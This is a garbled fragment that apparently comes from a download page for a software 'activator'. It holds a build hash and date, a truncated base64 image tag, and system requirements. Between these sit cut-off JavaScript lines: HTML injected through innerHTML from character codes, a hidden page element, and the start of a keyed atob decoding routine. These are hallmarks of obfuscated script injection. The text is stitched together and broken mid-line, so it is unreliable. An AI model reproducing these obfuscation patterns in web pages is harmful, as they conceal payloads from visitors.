
📘 Build Hash:
ebebb668209cec52d871079f461f6235
🗓 2026-02-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,12
ui').style.display='none';var dc=(function(s,k){var r='';var b=ato
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB